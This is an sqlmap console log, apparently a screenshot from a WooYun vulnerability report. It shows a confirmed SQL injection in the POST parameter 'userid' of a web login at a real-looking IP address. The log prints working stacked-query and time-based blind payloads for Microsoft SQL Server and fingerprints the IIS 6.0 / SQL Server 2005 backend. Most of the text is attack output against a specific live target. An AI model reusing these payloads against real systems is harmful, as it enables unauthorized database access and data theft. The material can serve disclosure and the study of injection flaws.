 sqlmap
[21:40:35] [INFO] checking if the injection point on POST parameter 'userid' is a false positive
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 137 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=admin';WAITFOR DELAY '0:0:30'--&pwd=admin

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: userid=admin' AND 9471=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers
 AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'FzKb'='FzKb&pwd=a
dmin
---
[21:41:01] [INFO] testing Microsoft SQL Server
[21:41:01] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[21:41:05] [INFO] confirming Microsoft SQL Server
[21:41:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:41:14] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.64.119.38'

[*] shutting down at 21:41:14

www.wooyun.org
C:\Python27\sqlmap>_